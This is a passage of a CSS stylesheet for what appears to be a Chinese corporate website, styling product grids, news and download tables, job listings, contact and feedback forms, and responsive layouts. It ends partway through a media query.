.aside-nav li .one:hover{ background:url(../images/aside-act.png) no-repeat; text-decoration:none;}

.pro-nav li .one{ padding-right:30px;}
.pro-nav .second{ display:none; margin-top:12px;}

.aside-banner{ width:100%; overflow:hidden;}

.main{ width:906px;}
.m-head{ height:36px; border-bottom:1px solid #fff; margin-bottom:14px;}
.m-head .m-h-b{ height:35px; line-height:28px; padding-bottom:6px; border-bottom:1px solid #ccc;}
.m-head h3{ float:left; line-height:28px; padding-left:24px; background:url(../images/tip1.png) no-repeat left center; font-size:18px; color:#606060; margin:0;}
.m-head h3 em{ font-style:normal; color:#e60012;}
.m-head .crumb{ float:right; color:#89898a; margin:0; padding-left:20px; background:url(../images/tip2.png) no-repeat left center;}
.m-head .crumb a{ color:#89898a;}
.m-head a:hover{ color:#ed1b23; transition:color .18s linear; -webkit-transition:color .18s linear; text-decoration:none;}
.m-head .this-sub{ display:inline-block; margin-left:20px; line-height:35px;}
.m-head .this-sub a{ margin-right:14px;}
.m-head .this-sub a:hover,
.m-head .this-sub .act{ text-decoration:none; color:#ed1b23;}
.art-text{ width:100%; overflow:hidden; line-height:30px; font-size:14px; color:#555555;}
.art-text img{ max-width:100%;}

.img-nav{ list-style:none; padding-left:0;}
.img-nav li{ float:left; width:204px; height:229px; margin-right:28px; margin-bottom:22px; padding-right:4px; padding-bottom:4px;
*background:url(../images/img-bg.gif) no-repeat right bottom;
}
.img-nav li.last{ margin-right:0;}
.img-nav li a{ display:block; width:200px; height:225px; overflow:hidden;
box-shadow:4px 4px 0 #acacac;
-ms-box-shadow:none;
}
.img-nav li img{ width:100%;}

.sub-box dl{ position:relative; display:inline-block; width:100%; padding-bottom:10px; margin-bottom:9px; border-bottom:1px dotted #d1d1d1;}
.sub-box dt{ float:left; width:76px; height:25px; line-height:25px; overflow:hidden; text-align:center; color:#fff; background-color:#31B715; font-size:16px; font-weight:normal; margin-right:18px;}
.sub-box dd{ overflow:hidden; padding-right:50px; line-height:25px; height:auto;}
.sub-box dd a{ display:inline-block; margin-right:54px; color:#838384; outline:none;}
.sub-box .seeMore{ position:absolute; top:0; right:0; display:block; width:50px; height:25px; line-height:25px; text-align:center; color:#31b715; font-size:14px; outline:none;}

.img-nav2 .img-item{ position:relative; float:left; width:280px; height:170px; margin-right:28px; margin-bottom:24px;}
.img-nav2 .last{ margin-right:0;}
.img-nav2 .img-item .pic{ display:block; width:100%; height:100%; overflow:hidden; text-align:center;}
.img-nav2 .img-item .pic img{ max-width:100%; max-height:100%;}
.img-nav2 .img-item .img-title{ position:absolute; top:-10px; right:23px; padding:6px 7px; text-align:center; line-height:18px; font-size:18px; color:#fff; width:36px;}
.img-nav2 .n1 .img-title{ background-color:#FDC42C;}
.img-nav2 .n2 .img-title{ background-color:#31b715;}
.img-nav2 .n3 .img-title{ background-color:#23b8ed;}

.honor .h-item{ float:left; width:280px; height:165px; margin-right:20px; margin-bottom:22px; overflow:hidden; text-align:center;}
.honor .h-item img{ max-width:100%; max-height:100%;}
.honor .last{ margin-right:0;}

.coop-list{ list-style:none; padding-left:0; margin-top:14px;}
.coop-list li{ float:left; margin-right:15px; margin-bottom:17px; overflow:hidden;}
.coop-list li img{ width:176px; height:78px;}

.supplier-list{ margin-top:14px;}
.supplier-list li{ float:left; width:274px; height:200px; overflow:hidden; border-bottom:4px solid #33d013; position:relative; margin-right:40px; margin-bottom:40px; }
.supplier-list li.last{ margin-right:0; background-color:#83d473; text-align:center;}
.supplier-list li.mr0{ margin-right:0;}
.supplier-list li.last div{ position:absolute; top:50%; left:0; width:100%; margin-top:-30px; color:#fff;}
.supplier-list li.last div img{ margin-bottom:15px;}
.supplier-list li a,
.supplier-list li a:hover{ color:#fff; text-decoration:none;}
.supplier-list li p img{ width:100%;}
.supplier-list li .info{ display:none; position:absolute; top:0; left:0; width:100%; height:200px; overflow:hidden; background:#45c02d; filter:alpha(opacity=60); background:rgba(69,192,45,.6);}
.supplier-list li .info .tip{ position:absolute; top:20px; right:20px; display:block; width:58px; height:58px; border-radius:50%; overflow:hidden; background:url(../images/tip3.png) no-repeat center center;}
.supplier-list .info p{ padding-left:28px; line-height:22px; color:#fff;}
.supplier-list .info .cn{ margin-top:120px; font-size:20px; }
.supplier-list .info .en{ font-size:16px;}

.history-info{ width:99.5%; height:192px; padding:18px; box-shadow:3px 3px 0 #d2d2d2; border-radius:7px; background:#fff url(../images/line.gif) no-repeat 275px center; margin-bottom:30px;}
.history-info h2{ float:left; margin:0; width:238px; padding-top:40px;}
.history-info h2 img{ width:100%;}
.history-info p{ padding-left:35px; height:100%; overflow:hidden; line-height:30px;}

.history-list dl{ height:112px; overflow:hidden; margin-bottom:35px;}
.history-list dt{ float:left; width:116px; height:100%; padding-right:18px; border-right:1px solid #DEDEDE; text-align:center; font-weight:normal;}
.history-list dt p{ height:36px; line-height:36px; overflow:hidden; font-size:40px; font-family:Arial; color:#31b715; margin-bottom:25px;}
.history-list dt a{ display:block; width:100%; padding-bottom:18px; background:url(../images/get-more.gif) no-repeat center bottom; color:#89898a; cursor:pointer;}
.history-list dt .down{ background:url(../images/get-more2.gif) no-repeat center bottom;}
.history-list dt a:hover{ color:#89898a; text-decoration:none;}
.history-list dd{ padding-left:130px; line-height:28px;}

.sale-map{ margin-top:20px;}
.sale-map img{ max-width:100%;}

.video-form{ width:582px; height:496px; overflow:hidden; margin:30px auto;}

.sub-row{ padding:28px 0; border-top:1px dotted #fff; border-bottom:1px dotted #D1D1D1;}
.sub-row:first-child{ border-top:0;}
.sub-row:last-child{ border-bottom:0;}
.sub-row dl{ float:left; width:30%; margin-left:2%; margin-bottom:0; padding-top:15px;}
.sub-row dt{ font-size:18px; color:#e60012; margin-bottom:8px; font-weight:normal;}
.sub-row dd p{ line-height:24px; margin-bottom:5px;}
.sub-row dd p a:hover{ text-decoration:none;}

.video-list,
.paper-list{ width:100%; overflow: hidden;}
.video-list ul,
.paper-list ul{ display:inline-block; width:930px;}
.video-list ul li{ float:left; width:286px; margin-right:20px; margin-bottom:30px;}
.video-list li .pic{ width:100%; height:206px; overflow:hidden; text-align:center;}
.video-list li .pic img{ max-width:100%; _width:100%;}
.video-list li .title{ padding:11px 56px 9px 40px; height:46px; line-height:24px; overflow:hidden; font-size:18px; color:#fff; background:url(../images/video-title.gif) no-repeat left bottom;}
.video-list .hover .title{ background-position:right bottom;}
.video-list li .title a,.video-list li .title a:hover{ text-decoration:none; color:#fff;}

.pages{ height:26px; overflow:hidden; margin-bottom:20px; margin-top:20px;}
.page-list a{ float:left; margin-right:6px; dipslay:inline-block; width:24px; height:24px; border:1px solid #d5d5d5; background-color:#fff; color:#a5a5a5; text-align:center; line-height:24px; font-family:Arial; font-size:14px;}
.page-list a.act,
.page-list a:hover,
.page-go input[type=submit]:hover{ background-color:#e92d39; border-color:#e92d39; color:#fff; text-decoration:none;}
.page-list a.prev,
.page-list a.next{ color:#e92d39; font-family:宋体; font-size:16px;}
.page-list a.prev:hover,
.page-list a.next:hover{ color:#fff;}
.page-go input{ width:24px; height:24px; line-height:24px; text-align:center; border:1px solid #d5d5d5; color:#a5a5a5; font-family:Arial; background:#fff; padding:0; font-size:12px;}

.pro-desc dt{ color:#f7b025; font-size:18px; font-weight:normal; margin-bottom:10px;}
.pro-desc dd{ line-height:28px; margin-bottom:20px; font-size:14px; color:#9d9c9c;}
.pro-list{ width:100%; overflow:hidden;}
.pro-list ul{ display:inline-block; width:960px; border-bottom:1px dotted #d1d1d1;}
.pro-list li{ float:left; width:265px; height:280px; overflow:hidden; margin-right:54px; padding:10px 15px 0; background:url(../images/pro-bg.png) no-repeat left bottom; margin-bottom:34px;}
.pro-list li .pic{ width:235px; height:205px; margin-bottom:23px; overflow:hidden;}
.pro-list li .pic a{ width:235px; height:205px;
overflow:hidden;
display:table-cell;
vertical-align:middle;
text-align:center;
*display:block;
*font-size:122px;
*line-height: 1;
}
.pro-list li .bottom{ height:40px; width:100%; overflow:hidden;}
.pro-list li .title{ float:left; margin-left:32px; _margin-left:15px; width:165px; height:40px; line-height:40px; overflow:hidden; font-size:16px; text-align:center; color:#868585;}
.pro-list li .title a{ color:#868585;}
.pro-list li .title a:hover{ color:#fff; text-decoration:none;}
.pro-list li .cart{ float:right; margin-right:4px; margin-top:4px; display:block; width:28px; height:28px; overflow:hidden; background:url(../images/cart.png) no-repeat left bottom;}
.pro-list li.hover{ background-position:right bottom;}
.pro-list li.hover a{ color:#fff;}
.pro-list li.hover .cart{ background-position:right bottom;}

.paper-list li{ float:left; width:278px; margin-right:32px; margin-bottom:32px;}
.paper-list li .pic{ width:100%; height:322px; overflow:hidden; text-align:center;}
.paper-list li .pic img{ max-width:100%; _width:100%;}
.paper-list li .title{ height:38px; padding:8px 15px; line-height:22px; overflow:hidden; background-color:#868484; font-size:18px; color:#fff;}
.paper-list li .title .download{ float:right; width:20px; height:20px; overflow:hidden; background:url(../images/download.png) no-repeat;}
.paper-list .hover .title{ background-color:#e60012;}

.coop-cars{ margin-top:28px; _display:inline-block; _width:100%;}
.coop-item{ float:left; width:210px; margin-right:18px; margin-bottom:22px;}
.coop-cars .last{ margin-right:0;}
.coop-item .pic{ width:100%; height:116px; overflow:hidden; text-align:center; margin-bottom:10px;}
.coop-item .title{ font-size:16px; color:#ff9e01; margin-bottom:8px;}
.coop-item .desc{ height:72px; overflow:hidden; line-height:24px; color:#8a8989; font-size:14px;margin-bottom:22px;}
.coop-item a{ display:inline-block; width:65px; height:22px; line-height:22px; text-align:center; background-color:#8c8b8b; color:#fff; font-size:12px;}

.represent-list li{ height:204px; overflow:hidden; padding:14px; border:1px solid #e1e1e1; margin-right:3px; margin-bottom:22px; box-shadow:3px 3px 0 #ECECEC; background-color:#fff;}
.represent-list li dl{ margin-bottom:0;}
.represent-list .pic{ float:left; width:256px; height:176px; overflow:hidden; margin-right:15px;}
.represent-list dt{ height:26px; line-height:26px; overflow:hidden; font-size:16px; color:#f7b228; font-weight:normal; margin-bottom:5px;}
.represent-list dt a{ color:#f7b228;}
.represent-list .desc{ height:120px; line-height:30px; overflow:hidden; color:#8d8d8e; text-indent:2em;}
.represent-list .more{ text-align:right;}
.represent-list .more a{ display:inline-block; width:63px; height:19px; line-height:19px; text-align:center; background:url(../images/more.png) no-repeat; color:#fff; font-size:12px;}

.latest{ width:100%; height:175px; overflow:hidden; position:relative; margin-bottom:25px;}
.latest .hd{ position:absolute; right:10px; bottom:0; height:22px; z-index:9;}
.latest .hd a{ float:right; display:inline-block; width:22px; height:22px; margin-left:6px; overflow:hidden; cursor:pointer;}
.latest .hd .next{ background:url(../images/next2.png) no-repeat left top;}
.latest .hd .prev{ background:url(../images/prev2.png) no-repeat left top;}
.latest .hd a:hover{ background-position:right top;}
.latest .hd .pageState{ float:right; display:inline-block; line-height:22px; color:#31b715; font-family:Arial; padding-right:3px;}
.latest .picList li{ float:left; height:175px; overflow:hidden; margin-right:10px;}
.latest .pic{ float:left; padding:4px; border:1px solid #ccc; margin-right:15px;}
.latest .pic a{ display:block; width:255px; height:165px; overflow:hidden;}
.latest .pic img{ max-height:100%; _height:100%;}
.latest dt{ height:32px; line-height:32px; font-size:18px; color:#f6af23; font-weight:normal; overflow:hidden; margin-bottom:5px;}
.latest dt a{ color:#f6af23;}
.latest dd.desc{ height:104px; line-height:26px; overflow:hidden; margin-bottom:8px;}
.latest dd.bottom{ height:20px; line-height:20px;}
.latest dd.bottom span{ float:left; color:#f6af23; margin-right:10px;} 
.latest dd.bottom a{ float:left; display:inline-block; width:63px; height:19px; line-height:19px; font-size:12px; color:#fff; background:url(../images/more2.png) no-repeat; text-align:center;}

.news-list .news-table tr th{ padding:6px; background-color:#e92d39; border:0; font-weight:normal; color:#fff; text-align:center;}
.news-list .news-table tr th.title{ text-align:left; padding-left:18px;}
.news-list .news-table tr td{ text-align:center; font-size:14px; border-bottom:1px dotted #d1d1d1; border-top:0; padding:9px 8px;}
.news-list .news-table tr td p{ text-align:left; padding-left:10px; background:url(../images/tip6.gif) no-repeat 0 center;}
.news-list .news-table tr:hover td{ color:#faa01e;}
.news-list .news-table tr:hover td p a{ color:#faa01e;}
.news-list .news-table tr:hover td,
.news-list .news-table tr:hover td p a,
.news-list .news-table tr td p a:hover{
text-decoration:none;
-moz-transition:all .2s ease-in;
-webkit-transition:all .2s ease-in;
-o-transition:all .2s ease-in;
transition:all .2s ease-in;
}

.art-title{ line-height:32px; font-size:18px; color:#f6af23; margin-bottom:12px; text-align:center;}
.art-date{ text-align:center; margin-bottom:14px; padding-bottom:22px; border-bottom:1px dotted #d1d1d1; color:#9e9d9d;}
.art-date span{ margin:0 28px;}
.art-date a{ color:#9e9d9d;}
.art-bottom{ margin-top:15px; padding-top:10px; border-top:1px dotted #d1d1d1;}
.art-relative{ width:450px; overflow:hidden;}
.rela-t{ font-size:18px; font-weight:normal; color:#f6af23; margin-bottom:15px;}
.art-relative p{ height:18px; line-height:18px; overflow:hidden; margin-bottom:12px; overflow:hidden;}
.art-relative p a{ color:#9e9d9d;}
.art-relative p span{ float:left; width:74px; height:18px; overflow:hidden; line-height:18px; background-color:#cdcdcd; color:#fff; text-align:center; margin-right:10px;}
.art-relative p:hover span{ background-color:#f6af23;}
.art-relative p a:hover{ color:#f6af23; text-decoration:none;}
.art-share{ margin-top:40px;}

.art-share .back{ display:block; float:right; margin-top:23px; clear:right; width:99px; height:26px; line-height:26px; text-align:center; color:#f6af23; font-size:12px; background:url(../images/back.png) no-repeat;}
.baidu-share{ height:24px; width:135px; padding-left:5px; overflow:hidden; background:url(../images/share.gif) no-repeat;}
.baidu-share span{ float:left; color:#686667; font-size:12px; display:inline-block; height:16px; line-height:16px; margin:4px 8px 4px 0;}
.art-share .baidu-share a{ margin:4px 4px 4px 0;}

.art-share2 .back{ display:block;margin-top:23px; width:99px; height:26px; line-height:26px; text-align:center; color:#f6af23; font-size:12px; background:url(../images/back.png) no-repeat;}

.download-list .table td{ border-top:1px dotted #fff;; border-bottom:1px dotted #d1d1d1; padding:15px 10px;}
.download-list .table .down-btn{ width:80px;}
.download-list .table .down-btn a{ display:block; width:55px; height:64px; border:1px solid #D1D1D1; padding-top:36px; text-align:center; color:#858a91; background:#f6f7f9 url(../images/download2.gif) no-repeat center 12px; }
.download-list .table tr:hover .down-btn a,
.download-list .table .down-btn a:hover{ background-image:url(../images/download.gif); background-color:#fe9b0e; border-color:#fe9b0e; color:#fff; text-decoration:none;}
.download-list .table p{ padding-left:15px; line-height:22px;}
.download-list .table .t{ background:url(../images/tip6.gif) no-repeat 0 8px;}
.download-list .table .d{font-size:16px;}
.download-list .table .file{ font-size:12px; color:#a2a2a3;}
.download-list .table tr:hover .t{ color:#d42934;}
.download-list .table tr:hover .d{ color:#fe9b0e;}
.download-list .table tr:hover .file{ color:#fbba5e;}
.download-list .table .t, .download-list .table .d, .download-list .table .file, .download-list .table .down-btn a{
-moz-transition: all .18s linear;
-webkit-transition: all .18s linear;
-o-transition: all .18s linear;
transition: all .18s linear;
}

.video-coverage .video-head{ height:26px; line-height:26px; background:url(../images/title.gif) no-repeat 244px center; margin-bottom:15px;}
.video-head h3{ float:left; margin:0; font-size:18px; font-weight:normal; color:#b9b9b9; margin-right:10px;}
.video-head h3 span{ margin-left:10px; font-size:16px; color:#f6af23;}
.video-head .more{ float:right; width:63px; height:19px; overflow:hidden; line-height:19px; text-align:center; color:#fff; font-size:12px; background:url(../images/more.png) no-repeat; margin-left:12px;}
.video-bd{ _display:inline-block; _width:100%;}
.video-bd li{ float:left; width:206px; height:150px; overflow:hidden; position:relative; margin-right:20px; margin-bottom:24px; text-align:center;}
.video-bd li.last{ margin-right:0;}
.video-bd li p{ width:206px; height:150px;
overflow:hidden;
display:table-cell;
vertical-align:middle;
text-align:center;
*display:block;
*font-size:130px;
*line-height: 1;
}
.video-bd li a{ display:block; width:59px; height:59px; overflow:hidden; position:absolute; top:50%; left:50%; background:url(../images/play.png) no-repeat; margin-top:-29px; margin-left:-29px;}

.list-temp{ margin-bottom:12px;}
.list-head{ height:32px; line-height:32px; padding-left:18px; padding-right:10px; background:url(../images/title2.gif) no-repeat; overflow:hidden;}
.list-head h3{ float:left; font-size:18px; color:#fff; line-height:30px;}
.list-head h3 span{ margin-left:8px; font-size:14px;}
.list-head .more{ float:right; color:#fff; font-size:12px;}
.list-temp li{ height:38px; line-height:22px; overflow:hidden; padding:8px 8px 8px 18px; border-top:1px dotted #fff; border-bottom:1px dotted #d1d1d1; background:url(../images/tip6.gif) no-repeat 3px center;}
.list-temp li:first-child{ border-top:0;}
.list-temp li:last-child{ border-bottom:0;}
.list-temp li span{ float:right;}
.list-temp li:hover,
.list-temp li:hover a,
.list-temp li a:hover{ color:#31b715;}
.list-temp li:hover{ background-image:url(../images/tip7.gif);}

.contact{ padding-top:20px; _dispaly:inline-block; _width:100%;}
.contact .contact-text{ float:left; margin-left:30px; width:360px;}
.contact-text dl{ margin-bottom:10px; padding-bottom:40px; background:url(../images/shadow.png) no-repeat center bottom;}
.contact-text dl:last-child{ background:none;}
.contact-text dt{ padding-left:50px; padding-bottom:15px; line-height:26px; font-size:18px; font-weight:normal; color:#e60012;}
.contact-text .d1 dt{background:url(../images/tip8.png) no-repeat 0 0;}
.contact-text .d2 dt{background:url(../images/tip9.png) no-repeat 0 0;}
.contact-text .d3 dt{background:url(../images/tip10.png) no-repeat 0 0;}
.contact-text dd{ padding-left:50px; line-height:26px;}
.contact-map{ width:475px; height:396px; overflow:hidden; border:1px solid #ccc; overflow:hidden; margin-left:30px;}

.head-office{ margin-bottom:12px;}
.head-title{ height:24px; line-height:22px; font-size:18px; font-weight:normal; color:#e60012; margin-bottom:18px;}
.head-title span{ margin-left:10px; padding:1px 12px; color:#fff; background-color:#fdc42c; font-size:14px;}
.head-office li{ float:left; width:50%; margin-bottom:15px; padding-right:18px; line-height:22px; padding-left:30px;}
.head-office .o1{background:url(../images/tip11.png) no-repeat;}
.head-office .o2{background:url(../images/tip12.png) no-repeat;}
.head-office .o3{background:url(../images/tip13.png) no-repeat;}
.head-office .o4{background:url(../images/tip14.png) no-repeat;}

.sub-office  .table th{ background-color:#e73742; font-weight:normal; color:#fff; text-align:center;}
.sub-office  .table td{ text-align:center;}
.sub-office .table-striped > tbody > tr:nth-child(2n+1) > td, .sub-office .table-striped > tbody > tr:nth-child(2n+1) > th{ background-color:#E8E7E7;}

.message .table > thead > tr > td, .message .table > tbody > tr > td, .message .table > tfoot > tr > td{ border:0; color:#a8a8a9;}
.message .table{ border-bottom:1px dotted #d1d1d1;}
.message .quk{ padding-left:27px; background:url(../images/tip15.png) no-repeat left center; color:#e92d39;}
.message .ans{ padding-left:27px; background:url(../images/tip16.png) no-repeat left center; color:#9a9a9b;}
.message .con{ padding-left:27px; color:#9a9a9b; line-height:24px; padding-bottom:5px;}

.feedback{ margin-top:20px;}
.feedback h3{ line-height:32px; padding-bottom:5px; border-bottom:1px dotted #d1d1d1; font-size:18px; color:#e92d39; font-weight:normal; margin-bottom:16px;}
.feedback .fb-input{ display:inline-block; width:100%; margin-bottom:15px;}
.feedback label { float:left; width:92px; line-height:25px; text-align:right; padding-right:8px;}
.feedback label .zixun,.feedback label .jianyi,.feedback label .tousu{float:none;width:none;text-align:left;padding:0;}
.feedback label i{ font-style:normal; color:#e92d39; margin-right:4px;}
.feedback .text1{ float:left; width:220px; height:25px; padding:3px 5px; border:1px solid #7F9DB9; background:#fff;}
.feedback textarea{ float:left; width:500px; height:112px; line-height:18px; padding:5px; border:1px solid #7F9DB9; background:#fff;}
.feedback .text2{ width:92px; margin-right:8px;}
.feedback .text3{ width:310px;}
.fb-btn{ padding-left:92px; height:28px; margin-bottom:40px;}
.fb-btn input{ float:left; width:63px; height:28px; padding:0; border:0; margin-right:17px; overflow:hidden; background:url(../images/btn2.png) no-repeat left top; _background:url(../images/btn2.gif) no-repeat left top;}
.fb-btn .res{ background-position:right top;}

.mess,.apply-form,.join-form{ width:620px; margin-left:auto; margin-right:auto;}
.join-form{ width:768px; margin-top:12px;}
.mess select{ margin-right:25px; float:left; height:24px; border:1px solid #7f9db9; background:#fff;}
.mess .tip,.apply-form .tip{ float:left;}
.apply-form label{ width:110px;}
.apply-form .imp{ float:left; color:#e92d39;}
.apply-form .text1{ margin-right:12px;}
.apply-tip{ line-height:30px; margin-bottom:20px;}

.join-box{ width:640px; margin:0 auto; padding-top:25px; border-top:1px dotted #fff;}
.join-title{ line-height:28px; padding-left:15px; padding-bottom:3px; border-bottom:1px dotted #d1d1d1; font-size:18px; font-weight:normal; color:#606060; margin:0;}
.join-form .join-p{ display:inline-block; width:100%; margin-bottom:12px;}
.join-form label{ float:left; width:140px; line-height:25px; text-align:right; padding-right:8px;}
.join-form label i{ font-style:normal; color:#e92d39; margin-right:4px;}
.join-form .text1{ float:left; width:220px; height:25px; padding:3px 5px; border:1px solid #7F9DB9; background:#fff;}
.join-form .text2{ width:120px;}
.join-form .text3{ width:360px;}
.join-form .text4{ width:170px;}
.join-form .text5{ width:78px;}
.join-form span.tip{ float:left; margin:0 8px;}
.join-form .select1{ width:220px; height:25px; border:1px solid #7F9DB9;}
.join-form .select2{ width:170px;}
.join-form textarea{ float:left; width:480px; height:112px; line-height:18px; padding:5px; border:1px solid #7F9DB9; background:#fff;}
.join-form .fb-btn{ padding-left:140px;}

.copSlide{ width:500px; height:272px; overflow:hidden; float:left; margin-right:12px;margin-bottom:38px;}
.copSlide .focus .slick-dots li{ height:18px; width:18px; margin:0 15px 0 0; border:4px solid #fff; border:4px solid rgba(255,255,255,.6);}
.copSlide .focus .slick-dots li button{ margin:0; height:18px; width:18px; text-indent:-9999px;}
.copSlide .focus .slick-dots .slick-active{ border-color:#ed1b24; border-color:rgba(237,27,36,.6);}
.copSlide .focus .slick-dots .slick-active button{ background:none;}

.pic-col1{ width:170px; overflow:hidden; margin-right:12px;}
.pic-col2{ width:212px; overflow:hidden;}
.p1{ width:100%; height:106px; overflow:hidden; margin-bottom:12px;}
.p2{ width:100%; height:154px; overflow:hidden; margin-bottom:12px;}

.corimg-list{ _display:inline-block; _width:100%;}
.corimg-list li{ float:left; width:210px; height:150px; overflow:hidden; position:relative; border-radius:4px; margin:0 8px 40px; text-align:center;}
.corimg-list li img{ max-height:100%; _height:100%;}
.corimg-list li .title{ position:absolute; bottom:0; left:0; width:100%; height:28px; line-height:28px; background:#123032; filter:alpha(opacity=60); background:rgba(18,48,50,.5); color:#fff;}

.four-cart{ _display:inline-block; position:relative; margin-top:25px; width:100%; background-color:#fff; border-radius:18px;}
.car-item{ float:left; width:50%; height:288px;}
.four-cart .c2{ background-image:url(../images/shadow2.png); background-repeat:repeat-y}
.four-cart .c3{ background-image:url(../images/shadow1.png); background-repeat:repeat-x;}
.four-cart .c4{ background-image:url(../images/shadow1.png),url(../images/shadow2.png); background-repeat:repeat-x, repeat-y;}
.car-item dl{ width:100%; height:100%; padding:20px 25px 25px;}
.car-item dt{ height:24px; line-height:24px; overflow:hidden; margin-bottom:8px; font-size:18px; font-weight:normal; color:#f6ad1f;}
.four-cart .c4 dt{ text-align:right; padding-right:10px;}
.car-item dt a{ color:#f6ad1f;}
.car-item dd{ height:215px; line-height:28px; color:#9d9c9c; overflow:hidden; background-position:center bottom; background-repeat:no-repeat;}

.four-cart .cor-logo{ position:absolute; top:50%; left:50%; margin-top:-69px; margin-left:-69px; width:138px; height:138px; overflow:hidden;}
.four-cart .cor-logo img{ width:100%; height:100%;}

.job-wrap{ width:100%; overflow-x:scroll;}
.job-box{ margin-bottom:15px; min-width:490px;}
.job-head{ margin-top:15px; height:40px; padding:7px 18px; border:1px solid #E0E0E0; background-color:#f5f5f5; margin-bottom:10px;}
.job-head select{ width:130px; margin-right:20px;}
.job-hd,
.job-item{ border:1px solid #d9d9d9; height:34px; line-height:32px; text-align:center;  margin-bottom:10px;}
.job-list .on{ margin-bottom:0;}
.job-hd{ background-color:#ECECEC; color:#777;}
.job-item{ color:#959494;}
.job-list .job-hd p,
.job-list .job-item p{ float:left; height:32px; border-right:1px solid #d9d9d9; overflow:hidden;}
.job-list p a{ cursor:pointer;}
.job-list p a:hover{ text-decoration:none;}
.job-list .j1{ width:25%;}
.job-list .j2{ width:13%;}
.job-list .j3{ width:28%;}
.job-list .j4{ width:20%;}
.job-list .j5{ width:14%;}
.job-list .job-hd .j5,
.job-list .job-item .j5{ border-right:0;}
.job-info{ display:none; padding:15px 20px 20px; border:1px solid #d9d9d9; border-top:0; background-color:#ECECEC; margin-bottom:10px;}
.job-info dt{ line-height:20px; font-size:16px; font-weight:normal; color:#f49f0b; margin-bottom:30px;}
.job-info .desc{ line-height:30px; color:#929191; margin-bottom:25px;}
.job-info-bottom{ height:28px; line-height:28px; color:#f49f0b;}
.job-info-bottom a{ color:#f49f0b;}

.join-desc{ _display:inline-block; _width:100%; margin-bottom:25px;}
.join-desc .pic{ float:left; width:345px; height:200px; overflow:hidden; margin-right:20px;}
.join-desc .pic img{ max-width:100%;}
.join-desc dt{ line-height:24px; font-size:18px; font-weight:normal; color:#d71c28; margin-bottom:4px;}
.join-desc dd{ line-height:28px;}

.job-head2{ height:32px; line-height:32px; padding:0 12px; background-color:#31B715; margin-bottom:10px; overflow:hidden;}
.job-head2 h3{ float:left; line-height:30px; font-size:18px; font-weight:normal; color:#fff;}
.job-head2 h3 span{ margin-left:10px; font-size:16px;}
.job-head2 a{ float:right; color:#fff;}
.job-head2 a:hover{ color:#fff;}

.j-cor-pic{ margin-bottom:20px; padding-bottom:5px;}
.j-head{ height:24px; line-height:24px; margin-bottom:14px; padding-left:25px; background:url(../images/tip1.png) no-repeat left center;}
.j-head h3{ float:left; font-size:18px; font-weight:normal; color:#535252; line-height:22px;}
.j-head h3 em{ color:#ec1f2c; font-style:normal;}
.j-cor-pic ul{ _display:inline-block; _width:100%;}
.j-cor-pic ul li{ float:left; width:208px; height:174px; overflow:hidden; margin-right:18px; margin-bottom:18px;}

.topAd{ display:none; width:100%; overflow:hidden; background-position: center bottom; background-repeat:no-repeat;}
.topAd a{ display:block;}

.r-s-h,.r-s-b{ margin-bottom:10px; min-width:490px;}
.r-s-h td{ background-color:#ececec;}
.r-s-h td,.r-s-b td,
.r-s-h > tbody > tr > td,
.r-s-b > tbody > tr > td{ text-align:center; line-height:24px; text-align:center;vertical-align:middle;}
.r1{ width:25.2%;}
.r2{ width:12.8%;}
.r3{ width:28%;}

.r-route th{ background-color:#ececec; font-weight:normal; text-align:center; font-size:16px;}
.r-route > tbody > tr > td{ text-align:center; vertical-align:middle;}
.r-route td[rowspan]{ font-size:18px;}

.s-s-row{ _display:inline-block; _width:100%; border-bottom:1px dotted #d1d1d1; margin-bottom:25px;}
.s-s-row .s-s-item{ float:left; width:50%; height:178px; overflow:hidden; margin-bottom:25px;}
.s-s-item .pic{ float:left; width:178px; height:178px; overflow:hidden; margin-right:15px;}
.s-s-item .pic img{ max-width:100%; _width:100%;}
.s-s-item .s-info{ font-size:16px; line-height:30px;}
.s-s-item .s-info .more{ display:block; width:93px; height:28px; line-height:28px; text-align:center; font-size:14px; color:#fff; overflow:hidden; background:url(../images/btn4.png) no-repeat center bottom; margin-top:20px; outline:none;}
.s-s-item .s-info .more:hover,
.s-s-item .s-info .on,
.s-s-row .on .s-info a{ background-position:center top; text-decoration:none; color:#fff;}
.s-s-item .s-info .desc{ display:none;}
.s-add-info{ float:left; padding:14px 18px; line-height:26px; color:#fff; background-color:#31b715;}

.m-product{ _display:inline-block; _width:100%;}
.jqzoom{ width:522px; margin-right:20px; margin-bottom:20px;}
.big-pic{ width:520px; height:322px; overflow:hidden; background-color:#fff; border:1px solid #d6d6d6; margin-bottom:13px;}
.big-pic p{ width:520px; height:322px;
overflow:hidden;
display:table-cell;
vertical-align:middle;
text-align:center;
*display:block;
*font-size:280px;
*line-height: 1;
}
/*.big-pic p img{ max-height:100%; _height:100%;}*/
.small-pic{ width:100%; height:94px; overflow:hidden;}
.small-pic ul{ width:630px; height:94px;}
.small-pic li{ float:left; width:92px; height:92px; overflow:hidden; background-color:#fff; border:1px solid #d6d6d6; margin-right:13px; cursor:pointer;}
.small-pic li.img-hover{ border-color:#fe9b0e;}
.small-pic li img{ width:100%; height:100%;}

.m-info{ margin-bottom:20px;}
.m-info dt{ font-size:18px; font-weight:normal; color:#fe9b0e; line-height:26px; margin-bottom:8px; margin-top:5px;}
.m-info dd{ line-height:35px;}
.m-info .m-buy a{ display:block; width:93px; height:28px; overflow:hidden;  margin-top:10px; line-height:28px; text-align:center; background:url(../images/btn.png) no-repeat center top; color:#fff;}
.m-info .m-share{ height:28px; overflow:hidden; margin-top:15px;}
.m-info .m-share .tip{ float:left; display:inline-block; line-height:28px;}

.m-title{ height:34px; line-height:26px; padding-bottom:8px; border-bottom:1px solid #d1d1d1; padding-left:25px; background:url(../images/tip1.png) no-repeat 0 5px;}
.m-title h3{ float:left; font-size:18px; color:#606060; font-weight:normal;}
.m-detail{ margin-bottom:20px;}
.m-detail .art-text{ padding-top:18px; border-top:1px solid #fff;}

.m-relate{ margin-bottom:30px;}
.m-relate .pro-box{ padding-top:18px; border-top:1px solid #fff; width:100%;}
.m-relate .pro-scroll{ width:100%;}
.m-relate .pro-item{ margin:0 auto;}
.m-relate .pro-scroll .slick-prev{ right:41px; top:-50px;}
.m-relate .pro-scroll .slick-next{ right:10px; top:-50px;}

@media (min-width: 768px) {
  .container {width: 970px;}
}
@media (min-width: 1170px) {
  .container { width: 1160px;}
}
@media screen and (min-width: 768px ) and (max-width: 970px){
	#header,.slider-box,.brands,.bar,.others,.f-links,.copyright,.banner{ width:970px;}
	.main{ width:730px;}
}
@media screen and (max-width:1169px){
	.header .logo{ margin-top:12px;}
	.header .logo img{ width:200px;}
